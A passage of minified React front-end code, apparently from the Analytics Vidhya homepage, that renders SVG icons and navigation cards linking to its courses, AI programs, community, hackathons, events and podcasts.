19.1789C2.97784 18.8161 2.8666 18.3644 2.80846 17.6529C2.74961 16.9325 2.74902 16.0137 2.74902 14.7285H1.24902ZM4.82138 20.8375C4.10722 20.4737 3.52659 19.893 3.1627 19.1789L1.82619 19.8599C2.33389 20.8563 3.14399 21.6664 4.14039 22.1741L4.82138 20.8375ZM21.249 14.7285C21.249 16.0137 21.2484 16.9325 21.1896 17.6529C21.1314 18.3644 21.0202 18.8161 20.8353 19.1789L22.1719 19.8599C22.4824 19.2503 22.6189 18.5794 22.6846 17.775C22.7496 16.9794 22.749 15.989 22.749 14.7285H21.249ZM14.7263 22.7512C15.9868 22.7512 16.9772 22.7518 17.7728 22.6868C18.5772 22.6211 19.2481 22.4846 19.8577 22.1741L19.1767 20.8375C18.8139 21.0224 18.3623 21.1336 17.6507 21.1918C16.9303 21.2506 16.0115 21.2512 14.7263 21.2512V22.7512ZM20.8353 19.1789C20.4715 19.893 19.8908 20.4737 19.1767 20.8375L19.8577 22.1741C20.8541 21.6664 21.6642 20.8563 22.1719 19.8599L20.8353 19.1789ZM14.7263 2.75122C16.0115 2.75122 16.9303 2.7518 17.6507 2.81066C18.3623 2.8688 18.8139 2.98004 19.1767 3.1649L19.8577 1.82839C19.2481 1.51783 18.5772 1.38136 17.7728 1.31564C16.9772 1.25064 15.9868 1.25122 14.7263 1.25122V2.75122ZM22.749 9.27395C22.749 8.01348 22.7496 7.02302 22.6846 6.22743C22.6189 5.42308 22.4824 4.7521 22.1719 4.14259L20.8353 4.82358C21.0202 5.18639 21.1314 5.63799 21.1896 6.34958C21.2484 7.06992 21.249 7.98873 21.249 9.27395H22.749ZM19.1767 3.1649C19.8908 3.52878 20.4715 4.10941 20.8353 4.82358L22.1719 4.14259C21.6642 3.14619 20.8541 2.33608 19.8577 1.82839L19.1767 3.1649ZM9.27175 1.25122C8.01128 1.25122 7.02082 1.25064 6.22523 1.31564C5.42089 1.38136 4.74991 1.51783 4.14039 1.82839L4.82138 3.1649C5.18419 2.98004 5.6358 2.8688 6.34738 2.81066C7.06772 2.7518 7.98653 2.75122 9.27175 2.75122V1.25122ZM2.74902 9.27395C2.74902 7.98873 2.74961 7.06992 2.80846 6.34958C2.8666 5.63799 2.97784 5.18639 3.1627 4.82358L1.82619 4.14259C1.51563 4.7521 1.37916 5.42308 1.31344 6.22743C1.24844 7.02302 1.24902 8.01348 1.24902 9.27395H2.74902ZM4.14039 1.82839C3.14399 2.33608 2.33389 3.14619 1.82619 4.14259L3.1627 4.82358C3.52659 4.10941 4.10722 3.52878 4.82138 3.1649L4.14039 1.82839ZM14.7263 7.29668L18.3627 7.29668V5.79668L14.7263 5.79668V7.29668ZM14.7263 10.933L18.3627 10.933L18.3627 9.43304L14.7263 9.43304V10.933ZM14.7263 14.5694L18.3627 14.5694L18.3627 13.0694L14.7263 13.0694V14.5694ZM5.63539 18.2058L18.3627 18.2058V16.7058L5.63539 16.7058V18.2058ZM7.08993 7.29668H9.63539V5.79668H7.08993V7.29668ZM10.3399 8.00122V12.3649H11.8399V8.00122H10.3399ZM9.63539 13.0694H7.08993V14.5694H9.63539V13.0694ZM6.38539 12.3649V8.00122H4.88539V12.3649H6.38539ZM7.08993 13.0694C6.82299 13.0694 6.66789 13.0688 6.55392 13.0595C6.44871 13.0509 6.44613 13.0388 6.47225 13.0521L5.79127 14.3886C6.01185 14.501 6.2338 14.5384 6.43177 14.5545C6.62099 14.57 6.84774 14.5694 7.08993 14.5694V13.0694ZM4.88539 12.3649C4.88539 12.6071 4.8848 12.8338 4.90026 13.023C4.91644 13.221 4.95382 13.4429 5.06622 13.6635L6.40273 12.9825C6.41604 13.0087 6.40388 13.0061 6.39528 12.9009C6.38597 12.7869 6.38539 12.6318 6.38539 12.3649H4.88539ZM6.47225 13.0521C6.44232 13.0368 6.41798 13.0125 6.40273 12.9825L5.06622 13.6635C5.22528 13.9757 5.47909 14.2295 5.79127 14.3886L6.47225 13.0521ZM10.3399 12.3649C10.3399 12.6318 10.3393 12.7869 10.33 12.9009C10.3214 13.0061 10.3093 13.0087 10.3226 12.9825L11.6591 13.6635C11.7715 13.4429 11.8089 13.221 11.8251 13.023C11.8405 12.8338 11.8399 12.6071 11.8399 12.3649H10.3399ZM9.63539 14.5694C9.87758 14.5694 10.1043 14.57 10.2936 14.5545C10.4915 14.5384 10.7135 14.501 10.9341 14.3886L10.2531 13.0521C10.2792 13.0388 10.2766 13.0509 10.1714 13.0595C10.0574 13.0688 9.90233 13.0694 9.63539 13.0694V14.5694ZM10.3226 12.9825C10.3073 13.0125 10.283 13.0368 10.2531 13.0521L10.9341 14.3886C11.2462 14.2295 11.5 13.9757 11.6591 13.6635L10.3226 12.9825ZM9.63539 7.29668C9.90233 7.29668 10.0574 7.29726 10.1714 7.30657C10.2766 7.31517 10.2792 7.32732 10.2531 7.31402L10.9341 5.97751C10.7135 5.86511 10.4915 5.82773 10.2936 5.81155C10.1043 5.79609 9.87758 5.79668 9.63539 5.79668V7.29668ZM11.8399 8.00122C11.8399 7.75903 11.8405 7.53228 11.8251 7.34306C11.8089 7.14508 11.7715 6.92314 11.6591 6.70255L10.3226 7.38354C10.3093 7.35742 10.3214 7.35999 10.33 7.46521C10.3393 7.57917 10.3399 7.73428 10.3399 8.00122H11.8399ZM10.2531 7.31402C10.283 7.32927 10.3073 7.3536 10.3226 7.38354L11.6591 6.70255C11.5 6.39038 11.2462 6.13657 10.9341 5.97751L10.2531 7.31402ZM7.08993 5.79668C6.84774 5.79668 6.62099 5.79609 6.43177 5.81155C6.2338 5.82773 6.01185 5.86511 5.79127 5.97751L6.47225 7.31402C6.44613 7.32732 6.44871 7.31517 6.55392 7.30657C6.66788 7.29726 6.82299 7.29668 7.08993 7.29668V5.79668ZM6.38539 8.00122C6.38539 7.73428 6.38597 7.57917 6.39528 7.46521C6.40388 7.35999 6.41604 7.35742 6.40273 7.38354L5.06622 6.70255C4.95382 6.92314 4.91644 7.14508 4.90026 7.34306C4.8848 7.53228 4.88539 7.75903 4.88539 8.00122H6.38539ZM5.79127 5.97751C5.47909 6.13657 5.22528 6.39038 5.06622 6.70255L6.40273 7.38354C6.41798 7.35361 6.44232 7.32927 6.47225 7.31402L5.79127 5.97751Z",fill:"white"})})}),(0,r.jsx)("h4",{className:"text-white fs-20",children:"Comprehensive Guides"}),(0,r.jsx)("p",{className:"fs-16 m-0 fw-light",children:"Learn the fundamental topics of AI and Data Science with our Comprehensive Guides"})]}),(0,r.jsx)("div",{className:"card-footer border-0 mb-2",children:(0,r.jsxs)("a",{href:"https://www.analyticsvidhya.com/blog/category/guide/?utm_source=newhomepage",target:"_blank",className:"text-decoration-none fw-normal fs-16",children:["Guides",(0,r.jsx)("svg",{className:"ms-2",xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",children:(0,r.jsx)("path",{d:"M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12",stroke:"#2674ED",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})})]})})]})})]})})]}),(0,r.jsxs)("div",{className:"card border-0 bg-transparent tab-pane fade",id:"v-pills-learn",role:"tabpanel","aria-labelledby":"v-pills-learn-tab",children:[(0,r.jsx)("div",{className:"card-header border-0",role:"tab",id:"v-collapse-heading-learn",children:(0,r.jsxs)("a",{className:"text-decoration-none d-block p-4","data-bs-toggle":"collapse",href:"#v-collapse-learn","data-bs-parent":"#experienceTabs","aria-expanded":"false","aria-controls":"v-collapse-learn",children:[(0,r.jsx)("h3",{className:"fw-bold fs-20 mb-3 text-uppercase",children:"UPSKILL"}),(0,r.jsx)("p",{className:"fs-16 fw-normal pe-4 text-white",children:"Level up your career with our comprehensive industry leading programs"})]})}),(0,r.jsx)("div",{id:"v-collapse-learn",className:"collapse",role:"tabpanel","aria-labelledby":"v-collapse-heading-learn","data-bs-parent":"#experienceTabs",children:(0,r.jsxs)("div",{className:"row px-3 py-3",children:[(0,r.jsx)("div",{className:"col-md-6 col-12 mh-100",children:(0,r.jsxs)("div",{className:"card bg-transparent border-0 h-100",children:[(0,r.jsxs)("div",{className:"card-body",children:[(0,r.jsx)("div",{className:"icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4",children:(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",children:(0,r.jsx)("path",{d:"M20 22H7C5.34315 22 4 20.6569 4 19M4 19C4 17.3431 5.34315 16 7 16H18C19.1046 16 20 15.1046 20 14V4C20 2.89543 19.1046 2 18 2H7C5.34315 2 4 3.34315 4 5V19ZM18 16V22M8 2V16",stroke:"white",strokeWidth:"1.5",strokeLinecap:"round"})})}),(0,r.jsx)("h4",{className:"text-white fs-20",children:"Free Courses"}),(0,r.jsx)("p",{className:"fs-16 m-0 fw-light",children:"Start your AI journey for free by enrolling in our Comprehensive Course"})]}),(0,r.jsx)("div",{className:"card-footer border-0 mb-2",children:(0,r.jsxs)("a",{href:" https://www.analyticsvidhya.com/courses/?ref=newhomepage",target:"_blank",className:"text-decoration-none fw-normal fs-16",children:["Courses",(0,r.jsx)("svg",{className:"ms-2",xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",children:(0,r.jsx)("path",{d:"M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12",stroke:"#2674ED",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})})]})})]})}),(0,r.jsx)("div",{className:"col-md-6 col-12 mh-100",children:(0,r.jsxs)("div",{className:"card bg-transparent border-0 h-100",children:[(0,r.jsxs)("div",{className:"card-body",children:[(0,r.jsx)("div",{className:"icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4",children:(0,r.jsxs)("svg",{width:"24",height:"24",viewBox:"0 0 92 91",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,r.jsx)("path",{d:"M45.9999 42.78C57.518 42.78 66.8895 33.4085 66.8895 21.8896C66.8895 10.3714 57.518 1 45.9999 1C34.4818 1 25.1104 10.3714 25.1104 21.8896C25.1104 33.4085 34.4818 42.78 45.9999 42.78ZM45.9999 4.4782C55.6006 4.4782 63.4113 12.2889 63.4113 21.8896C63.4113 31.4902 55.6006 39.3018 45.9999 39.3018C36.3992 39.3018 28.5885 31.4903 28.5885 21.8896C28.5885 12.2888 36.3992 4.4782 45.9999 4.4782Z",fill:"white",stroke:"white"}),(0,r.jsx)("path",{d:"M40.4147 14.9749H36.9365V25.0409H40.4147V14.9749Z",fill:"white",stroke:"white"}),(0,r.jsx)("path",{d:"M53.7956 14.9749H50.3174V25.0409H53.7956V14.9749Z",fill:"white",stroke:"white"}),(0,r.jsx)("path",{d:"M91 42.1905C91 37.3256 87.0429 33.3677 82.178 33.3677C77.3131 33.3677 73.356 37.3256 73.356 42.1905C73.356 46.45 76.3897 50.0128 80.41 50.8338C80.2634 56.9939 78.7276 61.429 75.8041 63.9836C74.3912 65.2189 72.8519 65.8125 71.5331 66.1094C72.7301 60.5443 72.3997 55.3967 71.0479 52.2668C68.4614 46.2767 51.0942 45.9906 45.8004 46.0611C40.4982 45.9923 23.1387 46.2759 20.5521 52.2668C19.2079 55.3793 18.8764 60.4879 20.0496 66.0172C18.8304 65.6886 17.4588 65.0864 16.1967 63.9845C13.2732 61.4298 11.7374 56.994 11.5908 50.8338C15.6111 50.0128 18.6449 46.45 18.6449 42.1905C18.6449 37.3256 14.6878 33.3677 9.82286 33.3677C4.95798 33.3677 1 37.3256 1 42.1905C1 46.4708 4.06582 50.0418 8.1154 50.84C8.27727 58.0921 10.2282 63.4229 13.9617 66.65C16.3974 68.7547 19.0807 69.5154 21.0776 69.7639C22.5635 74.2406 25.0547 78.7612 28.8341 82.5405C29.1236 82.8318 36.0545 89.682 45.8004 89.682C55.633 89.682 62.4875 82.8241 62.7634 82.543C66.5332 78.7733 69.0222 74.2666 70.51 69.8017C72.5403 69.6108 75.4248 68.909 78.0391 66.65C81.7726 63.4229 83.7236 58.0921 83.8855 50.84C87.9349 50.0418 91 46.4708 91 42.1905ZM4.4782 42.1905C4.4782 39.8552 5.99269 37.8867 8.08377 37.1609V43.1068H11.562V37.161C13.6524 37.887 15.1667 39.8553 15.1667 42.1905C15.1667 45.1372 12.7695 47.5344 9.82286 47.5344C6.8754 47.5344 4.4782 45.1372 4.4782 42.1905ZM44.8052 49.5333C45.1313 49.5333 45.4574 49.5358 45.7809 49.5392H45.82C49.1824 49.5017 52.704 49.6647 55.9316 49.9988C55.557 55.2673 51.1619 59.4422 45.8004 59.4422C40.4378 59.4422 36.0423 55.2668 35.6684 49.9977C38.5888 49.6947 41.7486 49.5333 44.8052 49.5333ZM23.745 53.6458C24.3526 52.2388 27.7382 51.1494 32.2128 50.4451C32.7606 56.8451 37.7385 61.9873 44.0613 62.7969V86.1077C36.6813 85.3597 31.3533 80.1414 31.2958 80.0838C22.4755 71.2635 21.701 58.3799 23.745 53.6458ZM60.2958 80.0915C60.2397 80.1483 54.975 85.3674 47.5395 86.1095V62.7969C53.8618 61.9873 58.84 56.8443 59.3873 50.4441C63.8641 51.1481 67.2466 52.2373 67.8551 53.6458C69.899 58.3799 69.1246 71.2635 60.2958 80.0915ZM82.178 47.5344C79.2314 47.5344 76.8342 45.1372 76.8342 42.1905C76.8342 39.8553 78.3483 37.8871 80.4389 37.1611V43.1068H83.9171V37.161C86.0075 37.887 87.5218 39.8553 87.5218 42.1905C87.5218 45.1372 85.1246 47.5344 82.178 47.5344Z",fill:"white",stroke:"white"})]})}),(0,r.jsx)("h4",{className:"text-white fs-20",children:"Agentic AI Pioneer Program"}),(0,r.jsx)("p",{className:"fs-16 m-0 fw-light",children:"Enhance your AI skills by building your own AI Agents in the mentor-driven Agentic AI Pioneer Program"})]}),(0,r.jsx)("div",{className:"card-footer border-0 mb-2",children:(0,r.jsxs)("a",{href:"https://www.analyticsvidhya.com/agenticaipioneer?utm_source=newhomepage",target:"_blank",className:"text-decoration-none fw-normal fs-16",children:["Explore AI Agents",(0,r.jsx)("svg",{className:"ms-2",xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",children:(0,r.jsx)("path",{d:"M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12",stroke:"#2674ED",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})})]})})]})}),(0,r.jsx)("div",{className:"col-md-6 col-12 mh-100",children:(0,r.jsxs)("div",{className:"card bg-transparent border-0 h-100",children:[(0,r.jsxs)("div",{className:"card-body",children:[(0,r.jsx)("div",{className:"icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4",children:(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",children:(0,r.jsx)("path",{d:"M9 16H7C5.34315 16 4 17.3431 4 19M10 22H7C5.34315 22 4 20.6569 4 19M4 19V5C4 3.34315 5.34315 2 7 2H18C19.1046 2 20 2.89543 20 4V9M8 2V16M17 15V17M17 17V19M17 17H19M17 17H15M22 17C22 19.7614 19.7614 22 17 22C14.2386 22 12 19.7614 12 17C12 14.2386 14.2386 12 17 12C19.7614 12 22 14.2386 22 17Z",stroke:"white",strokeWidth:"1.5",strokeLinecap:"round"})})}),(0,r.jsx)("h4",{className:"text-white fs-20",children:"AI & ML BlackBelt Plus program"}),(0,r.jsx)("p",{className:"fs-16 m-0 fw-light",children:"Take your AI game to the next level with our mentor driven comprehensive BlackBelt Plus program"})]}),(0,r.jsx)("div",{className:"card-footer border-0 mb-2",children:(0,r.jsxs)("a",{href:"https://blackbelt.analyticsvidhya.com/?utm_source=newhomepage",target:"_blank",className:"text-decoration-none fw-normal fs-16",children:["BlackBelt Plus",(0,r.jsx)("svg",{className:"ms-2",xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",children:(0,r.jsx)("path",{d:"M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12",stroke:"#2674ED",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})})]})})]})}),(0,r.jsx)("div",{className:"col-md-6 col-12 mh-100",children:(0,r.jsxs)("div",{className:"card bg-transparent border-0 h-100",children:[(0,r.jsxs)("div",{className:"card-body",children:[(0,r.jsx)("div",{className:"icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4",children:(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",children:(0,r.jsx)("path",{d:"M6.5 20H5C3.89543 20 3 19.1046 3 18V4C3 2.89543 3.89543 2 5 2H19C20.1046 2 21 2.89543 21 4V18C21 19.1046 20.1046 20 19 20H17.5M12 19C13.6569 19 15 17.6569 15 16C15 14.3431 13.6569 13 12 13C10.3431 13 9 14.3431 9 16C9 17.6569 10.3431 19 12 19ZM12 19L12.0214 18.9998L8.82867 22.1926L6.00024 19.3641L9.01965 16.3447M12 19L15.1928 22.1926L18.0212 19.3641L15.0018 16.3447M9 6H15M7 9.5H17",stroke:"white",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})})}),(0,r.jsx)("h4",{className:"text-white fs-20",children:"GenAI Pinnacle Plus Program"}),(0,r.jsx)("p",{className:"fs-16 m-0 fw-light",children:"Master the future of AI by building your own AI Agents, a mentor-driven journey into Generative AI and Agentic AI."})]}),(0,r.jsx)("div",{className:"card-footer border-0 mb-2",children:(0,r.jsxs)("a",{href:"https://www.analyticsvidhya.com/pinnacleplus?utm_source=newhomepage",target:"_blank",className:"text-decoration-none fw-normal fs-16",children:["GenAI Pinnacle Plus Program",(0,r.jsx)("svg",{className:"ms-2",xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",children:(0,r.jsx)("path",{d:"M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12",stroke:"#2674ED",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})})]})})]})})]})})]}),(0,r.jsxs)("div",{className:"card bg-transparent border-0 tab-pane fade",id:"v-pills-engage",role:"tabpanel","aria-labelledby":"v-pills-engage-tab",children:[(0,r.jsx)("div",{className:"card-header border-0",role:"tab",id:"v-collapse-heading-engage",children:(0,r.jsxs)("a",{className:"text-decoration-none d-block p-4","data-bs-toggle":"collapse",href:"#v-collapse-engage","data-bs-parent":"#experienceTabs","aria-expanded":"false","aria-controls":"v-collapse-engage",children:[(0,r.jsx)("h3",{className:"fw-bold fs-20 mb-3 text-uppercase",children:"ENGAGE"}),(0,r.jsx)("p",{className:"fs-16 fw-normal pe-4 text-white",children:"Elevate your Al skills by learning, competing & networking with our thriving Community"})]})}),(0,r.jsx)("div",{id:"v-collapse-engage",className:"collapse",role:"tabpanel","aria-labelledby":"v-collapse-heading-engage","data-bs-parent":"#experienceTabs",children:(0,r.jsxs)("div",{className:"row px-3 py-2",children:[(0,r.jsx)("div",{className:"col-md-6 col-12 mh-100",children:(0,r.jsxs)("div",{className:"card bg-transparent border-0 h-100",children:[(0,r.jsxs)("div",{className:"card-body",children:[(0,r.jsx)("div",{className:"icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4",children:(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",children:(0,r.jsx)("path",{d:"M15 2.4578C14.053 2.16035 13.0452 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 10.2847 21.5681 8.67022 20.8071 7.25945M17 5.75H17.005M10.5001 21.8883L10.5002 19.6849C10.5002 19.5656 10.5429 19.4502 10.6205 19.3596L13.1063 16.4594C13.3106 16.2211 13.2473 15.8556 12.9748 15.6999L10.1185 14.0677C10.0409 14.0234 9.97663 13.9591 9.93234 13.8814L8.07046 10.6186C7.97356 10.4488 7.78657 10.3511 7.59183 10.3684L2.06418 10.8607M21 6C21 8.20914 19 10 17 12C15 10 13 8.20914 13 6C13 3.79086 14.7909 2 17 2C19.2091 2 21 3.79086 21 6ZM17.25 5.75C17.25 5.88807 17.1381 6 17 6C16.8619 6 16.75 5.88807 16.75 5.75C16.75 5.61193 16.8619 5.5 17 5.5C17.1381 5.5 17.25 5.61193 17.25 5.75Z",stroke:"white",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})})}),(0,r.jsx)("h4",{className:"text-white fs-20",children:"Thriving Community"}),(0,r.jsx)("p",{className:"fs-16 m-0 fw-light",children:"Learn, ask, network with like-minded folks to expand knowledge and foster meaningful connections"})]}),(0,r.jsx)("div",{className:"card-footer border-0 mb-2",children:(0,r.jsxs)("a",{href:"https://community.analyticsvidhya.com/?utm_source=newhomepage",target:"_blank",className:"text-decoration-none fw-normal fs-16",children:["Community",(0,r.jsx)("svg",{className:"ms-2",xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",children:(0,r.jsx)("path",{d:"M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12",stroke:"#2674ED",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})})]})})]})}),(0,r.jsx)("div",{className:"col-md-6 col-12 mh-100",children:(0,r.jsxs)("div",{className:"card bg-transparent border-0 h-100",children:[(0,r.jsxs)("div",{className:"card-body",children:[(0,r.jsx)("div",{className:"icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4",children:(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",children:(0,r.jsx)("path",{d:"M12 15C8.68629 15 6 12.3137 6 9V3.44444C6 3.0306 6 2.82367 6.06031 2.65798C6.16141 2.38021 6.38021 2.16141 6.65798 2.06031C6.82367 2 7.0306 2 7.44444 2H16.5556C16.9694 2 17.1763 2 17.342 2.06031C17.6198 2.16141 17.8386 2.38021 17.9397 2.65798C18 2.82367 18 3.0306 18 3.44444V9C18 12.3137 15.3137 15 12 15ZM12 15V18M18 4H20.5C20.9659 4 21.1989 4 21.3827 4.07612C21.6277 4.17761 21.8224 4.37229 21.9239 4.61732C22 4.80109 22 5.03406 22 5.5V6C22 6.92997 22 7.39496 21.8978 7.77646C21.6204 8.81173 20.8117 9.62038 19.7765 9.89778C19.395 10 18.93 10 18 10M6 4H3.5C3.03406 4 2.80109 4 2.61732 4.07612C2.37229 4.17761 2.17761 4.37229 2.07612 4.61732C2 4.80109 2 5.03406 2 5.5V6C2 6.92997 2 7.39496 2.10222 7.77646C2.37962 8.81173 3.18827 9.62038 4.22354 9.89778C4.60504 10 5.07003 10 6 10M7.44444 22H16.5556C16.801 22 17 21.801 17 21.5556C17 19.5919 15.4081 18 13.4444 18H10.5556C8.59188 18 7 19.5919 7 21.5556C7 21.801 7.19898 22 7.44444 22Z",stroke:"white",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})})}),(0,r.jsx)("h4",{className:"text-white fs-20",children:"Challenging Hackathons"}),(0,r.jsx)("p",{className:"fs-16 m-0 fw-light",children:"Compete, foster collaboration with fellow innovators, and constantly evolve your skills to secure impressive wins"})]}),(0,r.jsx)("div",{className:"card-footer border-0 mb-2",children:(0,r.jsxs)("a",{href:"https://datahack.analyticsvidhya.com?utm_source=newhomepage",target:"_blank",className:"text-decoration-none fw-normal fs-16",children:["Hackathons",(0,r.jsx)("svg",{className:"ms-2",xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",children:(0,r.jsx)("path",{d:"M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12",stroke:"#2674ED",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})})]})})]})}),(0,r.jsx)("div",{className:"col-md-6 col-12 mh-100",children:(0,r.jsxs)("div",{className:"card bg-transparent border-0 h-100",children:[(0,r.jsxs)("div",{className:"card-body",children:[(0,r.jsx)("div",{className:"icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4",children:(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",children:(0,r.jsx)("path",{d:"M7.96668 14.7219L7 22L11.5884 19.247C11.7381 19.1572 11.8129 19.1123 11.8928 19.0947C11.9634 19.0792 12.0366 19.0792 12.1072 19.0947C12.1871 19.1123 12.2619 19.1572 12.4116 19.247L17 22L16.0343 14.7212M19 9C19 12.866 15.866 16 12 16C8.13401 16 5 12.866 5 9C5 5.13401 8.13401 2 12 2C15.866 2 19 5.13401 19 9Z",stroke:"white",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})})}),(0,r.jsx)("h4",{className:"text-white fs-20",children:"Exciting Events"}),(0,r.jsx)("p",{className:"fs-16 m-0 fw-light",children:"Be a part of the most exciting AI events in the industry for an unforgettable experience"})]}),(0,r.jsx)("div",{className:"card-footer border-0 mb-2",children:(0,r.jsxs)("a",{href:"/events/datahour?utm_source=newhomepage",target:"_blank",className:"text-decoration-none fw-normal fs-16",children:["Events",(0,r.jsx)("svg",{className:"ms-2",xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",children:(0,r.jsx)("path",{d:"M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12",stroke:"#2674ED",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})})]})})]})}),(0,r.jsx)("div",{className:"col-md-6 col-12 mh-100",children:(0,r.jsxs)("div",{className:"card bg-transparent border-0 h-100",children:[(0,r.jsxs)("div",{className:"card-body",children:[(0,r.jsx)("div",{className:"icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4",children:(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",children:(0,r.jsx)("path",{d:"M6 8V12C6 15.3137 8.68629 18 12 18M18 7.5V12C18 15.3137 15.3137 18 12 18M12 18V22M12 22H14M12 22H10M12 14C10.8954 14 10 13.1046 10 12V4C10 2.89543 10.8954 2 12 2C13.1046 2 14 2.89543 14 4V12C14 13.1046 13.1046 14 12 14Z",stroke:"white",strokeWidth:"1.5",strokeLinecap:"round"})})}),(0,r.jsx)("h4",{className:"text-white fs-20",children:"Leadership Podcasts"}),(0,r.jsx)("p",{className:"fs-16 m-0 fw-light",children:"Listen to AI leaders and learn from their perspective"})]}),(0,r.jsx)("div",{className:"card-footer border-0 mb-2",children:(0,r.jsxs)("a",{href:"/events/leading-with-data?utm_source=newhomepage",target:"_blank",className:"text-decoration-none fw-normal fs-16",children:["Podcasts",(0,r.jsx)("svg",{className:"ms-2",xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",children:(0,r.jsx)("path",{d:"M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12",stroke:"#2674ED",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})})]})})]})})]})})]}),(0,r.jsxs)("div",{className:"card bg-transparent border-0 tab-pane fade",id:"v-pills-contribute",role:"tabpanel","aria-labelledby":"v-pills-contribute-tab",children:[(0,r.jsx)("div",{className:"card-header border-0",role:"tab",id:"v-collapse-heading-contribute",children:(0,r.jsxs)("a",{className:"text-decoration-none d-block p-4","data-bs-toggle":"collapse",href:"#v-collapse-contribute","data-bs-parent":"#experienceTabs","aria-expanded":"false","aria-controls":"v-collapse-contribute",children:[(0,r.jsx)("h3",{className:"fw-bold fs-20 mb-3 text-uppercase",children:"CONTRIBUTE"}),(0,r.jsx)("p",{className:"fs-16 fw-normal pe-4 text-white",children:"Make an impact on our community by sharing your knowledge & perspective"})]})}),(0,r.jsx)("div",{id:"v-collapse-contribute",className:"collapse",role:"tabpanel","aria-labelledby":"v-collapse-heading-contribute","data-bs-parent":"#experienceTabs",children:(0,r.jsxs)("div",{className:"row px-3 py-2",children:[(0,r.jsx)("div",{className:"col-md-6 col-12 mh-100",children:(0,r.jsxs)("div",{className:"card bg-transparent border-0 h-100",children:[(0,r.jsxs)("div",{className:"card-body",children:[(0,r.jsx)("div",{className:"icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4",children:(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",children:(0,r.jsx)("path",{d:"M5.18404 3.43597L5.52453 4.10423L5.52453 4.10423L5.18404 3.43597ZM3.43597 5.18404L2.76772 4.84354L2.76772 4.84355L3.43597 5.18404ZM18.816 20.564L19.1565 21.2323H19.1565L18.816 20.564ZM20.564 18.816L19.8958 18.4755L20.564 18.816ZM5.18404 20.564L5.52453 19.8958L5.18404 20.564ZM3.43597 18.816L4.10423 18.4755L3.43597 18.816ZM21.75 12C21.75 11.5858 21.4142 11.25 21 11.25C20.5858 11.25 20.25 11.5858 20.25 12H21.75ZM12 3.75C12.4142 3.75 12.75 3.41421 12.75 3C12.75 2.58579 12.4142 2.25 12 2.25V3.75ZM12.2532 10.4966L12.9647 10.7338V10.7338L12.2532 10.4966ZM12.716 9.10821L12.0045 8.87104L12.0045 8.87104L12.716 9.10821ZM13.1935 8.33555L13.7239 8.86588L13.7239 8.86588L13.1935 8.33555ZM17.8054 3.72371L17.2751 3.19338L17.2751 3.19338L17.8054 3.72371ZM20.2763 